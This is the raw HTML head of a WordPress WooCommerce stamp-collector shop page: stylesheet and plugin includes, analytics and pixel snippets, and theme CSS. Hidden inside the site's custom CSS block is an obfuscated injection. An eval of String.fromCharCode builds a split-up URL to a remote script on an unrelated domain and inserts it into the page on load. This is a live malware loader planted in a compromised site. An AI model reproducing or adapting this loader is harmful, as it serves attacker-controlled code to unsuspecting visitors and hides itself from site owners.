href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9258","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9258"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"fec247c17c","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9258","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e3d2b27f5a"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/9258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=9258' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fbangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fbangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
